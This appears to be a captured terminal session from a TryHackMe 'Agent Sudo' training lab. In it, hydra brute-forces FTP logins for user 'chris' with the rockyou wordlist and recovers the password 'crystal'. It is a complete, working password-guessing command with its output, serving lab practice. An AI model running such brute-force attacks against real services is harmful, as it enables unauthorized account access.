 ┌──(kali㉿kali)-[/mnt/…/Learning/TryHackMe/Machines/Agent Sudo]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.39.181 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-25 20:04:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ftp://10.10.39.181:21/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344159 to do in 996:08h, 16 active
[21][ftp] host: 10.10.39.181   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-25 20:05:50